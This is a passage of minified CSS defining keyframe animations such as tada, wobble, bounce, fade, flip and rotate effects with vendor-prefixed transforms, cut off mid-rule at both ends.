tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right 